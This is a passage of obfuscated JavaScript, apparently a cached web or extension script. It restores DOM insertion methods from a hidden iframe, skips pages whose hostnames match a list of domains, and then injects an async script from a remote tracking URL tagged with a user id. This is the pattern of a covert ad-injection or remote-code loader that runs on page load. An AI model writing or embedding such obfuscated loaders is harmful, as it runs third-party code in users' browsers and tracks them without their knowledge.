_0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();